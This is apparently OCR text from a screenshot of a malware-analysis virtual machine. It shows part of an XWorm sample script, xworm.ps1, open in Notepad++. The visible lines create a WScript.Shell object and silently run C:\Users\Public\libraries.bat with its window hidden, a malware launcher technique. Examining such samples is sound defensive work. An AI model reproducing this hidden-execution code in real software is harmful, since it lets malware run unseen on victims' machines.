 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Windows10-Home-Malwar...
C:\Users\Lenny\Desktop\malware\xworm\xworm.ps1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
xworm.ps1
49 Function CreateWshShellObj()
50 Dim objName
51 objName = "WScript.Shell"
52 Set CreateWshShellObj = CreateObject(objName)
53 End Function
54
55 Function GetFilePath()
56 Dim filePath
57 filePath = "C:\Users\Public\libraries.bat"
58 GetFilePath = filePath
59 End Function
60
61 Function GetVisibilitySetting()
62 Dim visibility
63 visibility = 0
64 GetVisibilitySetting = visibility
65 End Function
66
67 Function RunFile(wshShellObj, filePath, visibility)
68 wshShellObj.Run filePath, visibility
69 End Function
70
71 Set wshShellObj = CreateWshShellObj()
72 filePath = GetFilePath()
Windows PowerShell length : 317,428 lines : 98 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8-BOM INS
ENG
9:12 PM
15/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.